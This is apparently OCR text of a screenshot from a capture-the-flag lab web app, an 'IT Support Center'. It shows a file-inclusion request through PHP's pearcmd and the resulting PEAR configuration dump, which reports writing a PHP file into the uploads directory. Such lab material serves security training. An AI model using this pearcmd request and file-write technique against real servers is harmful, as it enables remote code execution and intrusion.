 IT Support Center
IT Support Center
Not secure
itrc.ssg.htb/?page=/index.php?s=/usr/local/lib/php/pearcmd&whoami
SSG IT Resource Center
Dashboard
Logout
CONFIGURATION (CHANNEL PEAR.PHP.NET): ===================================== Auto-discover new Channels auto_discover Default Channel default_channel pear.php.net HTTP Proxy Server Address http_proxy PEAR server [DEPRECATED]
master_server Default Channel Mirror preferred_mirror Remote Configuration File remote_config PEAR executables directory bin_dir /&page=/usr/local/lib/php/pearcmd&//pear PEAR documentation directory doc_dir /&page=/usr/local/lib/php/pearcmd&//pear/docs PHP
extension directory ext_dir /&page=/usr/local/lib/php/pearcmd&//pear/ext PEAR directory php_dir /&page=/usr/local/lib/php/pearcmd&//pear/php PEAR Installer cache directory cache_dir /&page=/usr/local/lib/php/pearcmd&//pear/cache PEAR configuration file cfg_dir
/&page=/usr/local/lib/php/pearcmd&//pear/cfg directory PEAR data directory data_dir /&page=/usr/local/lib/php/pearcmd&//pear/data PEAR Installer download download_dir /&page=/usr/local/lib/php/pearcmd&//pear/download directory Systems manpage files man_dir
/&page=/usr/local/lib/php/pearcmd&//pear/man directory PEAR metadata directory metadata_dir PHP CLI/CGI binary php_bin php.ini location php_ini --program-prefix passed to php_prefix PHP's ./configure --program-suffix passed to php_suffix PHP's ./configure PEAR
Installer temp directory temp_dir /&page=/usr/local/lib/php/pearcmd&//pear/temp PEAR test directory test_dir /&page=/usr/local/lib/php/pearcmd&//pear/tests PEAR www files directory www_dir /&page=/usr/local/lib/php/pearcmd&//pear/www Cache TimeToLive cache_ttl
Preferred Package State preferred_state Unix file mask umask Debug Log Level verbose PEAR password (for password maintainers) Signature Handling Program sig_bin Signature Key Directory sig_keydir Signature Key Id sig_keyid Package Signature Type sig_type
PEAR username (for username maintainers) User Configuration File Filename /var/www/itrc/uploads/test.php System Configuration File Filename #no#system#config# Successfully created default configuration file "/var/www/itrc/uploads/test.php"
© 2024 Strategic Solutions Group (SSG) | All rights reserved